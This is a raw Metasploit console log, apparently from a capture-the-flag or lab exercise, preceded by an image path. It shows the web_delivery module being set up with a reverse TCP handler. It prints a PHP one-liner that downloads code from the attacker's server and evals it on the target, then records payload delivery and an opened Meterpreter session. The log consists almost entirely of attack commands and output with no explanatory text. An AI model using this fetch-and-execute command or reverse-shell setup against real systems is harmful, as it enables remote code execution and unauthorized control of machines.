 msf6 exploit(multi/script/web_delivery) > set srvport 8081
srvport => 8081
msf6 exploit(multi/script/web_delivery) > run -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.104:4567
[*] Using URL: http://0.0.0.0:8081/EwiXPm3tQi
msf6 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.1.4:8081/EwiXPm3tQi
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.10.14.104:8081/EwiXPm3tQi',
false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
[*] 10.10.11.104     web_delivery - Delivering Payload (1113 bytes)
[*] Sending stage (39282 bytes) to 10.10.11.104
[*] Meterpreter session 1 opened (10.10.14.104:4567 -> 10.10.11.104:55242) at 2021-09-12 15:38
:54 -0700